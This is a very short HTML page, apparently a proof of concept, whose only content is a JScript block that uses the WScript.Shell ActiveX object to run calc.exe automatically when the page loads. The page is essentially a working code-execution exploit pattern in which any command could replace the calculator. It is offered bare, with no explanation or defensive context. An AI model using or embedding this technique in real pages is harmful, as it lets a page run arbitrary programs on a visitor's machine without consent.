 <!DOCTYPE html>
<html>
<head>
<script type="text/jscript">
    var c= 'calc.exe'
    new ActiveXObject('WScript.Shell').Run(c);
</script>
</head>
<body>
</body>
</html>